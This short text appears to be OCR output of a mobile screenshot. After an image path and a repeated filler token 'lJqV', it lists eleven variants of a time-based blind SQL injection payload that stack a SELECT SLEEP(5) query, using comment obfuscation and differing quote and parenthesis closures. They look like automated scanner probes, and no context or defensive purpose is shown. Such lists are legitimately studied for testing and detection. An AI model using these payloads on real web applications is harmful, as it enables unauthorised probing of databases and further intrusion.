
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#